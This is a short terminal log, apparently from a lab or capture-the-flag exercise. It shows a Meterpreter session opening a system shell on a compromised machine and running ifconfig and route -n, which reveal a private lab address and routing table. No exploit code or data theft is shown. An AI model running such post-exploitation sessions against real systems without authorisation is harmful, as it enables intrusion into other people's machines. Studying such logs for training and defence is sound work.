 meterpreter > shell
Process 4956 created.
Channel 1 created.
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:b1:5d:b1
          inet addr:192.168.11.112  Bcast:192.168.11.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feb1:5db1/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2085 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1712 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1172238 (1.1 MB)  TX bytes:160868 (157.0 KB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:126 errors:0 dropped:0 overruns:0 frame:0
          TX packets:126 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:35929 (35.0 KB)  TX bytes:35929 (35.0 KB)

route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
192.168.11.0    0.0.0.0         255.255.255.0   U     0      0        0 eth0